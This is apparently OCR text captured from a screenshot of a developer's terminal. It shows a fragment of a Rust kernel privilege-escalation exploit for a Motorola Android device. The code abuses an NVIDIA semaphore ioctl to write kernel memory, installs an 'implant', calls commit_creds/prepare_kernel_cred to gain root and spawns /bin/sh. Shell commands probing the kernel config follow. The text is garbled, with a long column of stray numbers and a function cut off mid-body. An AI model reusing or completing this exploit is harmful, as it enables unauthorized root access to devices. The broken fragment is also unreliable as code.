 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 unsafe {
240 assert!(implant.run_as_kernel(snapshot_device) == 5,
241 "Failed to snapshot device");
242 }
243
244 // Get the registers from the trampoline snapshot location
245 let regs = unsafe {
246 *(implant.trampoline.trampoline[8..][..8 * 16]
247 .as_ptr() as *const [u32; 16])
248 };
249
250 print!("{:#x?}\n", regs);
251 }
252
253 return Ok(());
254 }
255
256 /// Snapshots the device
257 unsafe extern fn snapshot_device() -> u32 {
258 5
259 }
260
261 /// Commits a kernel credential into the current task
262 unsafe extern fn get_root_shell() -> u32 {
263 // The addresses of commit_creds() and prepare_kernel_cred() for this
264 // kernel
234,50 93%
2363
2391
2414
2448
2465
2482
2582
2594
2615
2661
2663
2665
2680
2682
2756
2790
2821
2835
2862
2911
2946
2999
3025
3055
3089
3099
3109
3117
3128
3145
3162
3186
3197
3209
3217
3251
3262
3272
3295
3447
3455
3551
4402
4413
$ exit
pleb@gamey ~/android/motorola/thrower $ adb shell^C
pleb@gamey ~/android/motorola/thrower $ zcat ../config.gz | grep PAGE_OFF
CONFIG_PAGE_OFFSET=0xC0000000
pleb@gamey ~/android/motorola/thrower $ zcat ../config.gz | grep DRAM_BASE
pleb@gamey ~/android/motorola/thrower $ zcat ../config.gz | grep DRAM
# CONFIG_MTD_MTDRAM is not set
pleb@gamey ~/android/motorola/thrower $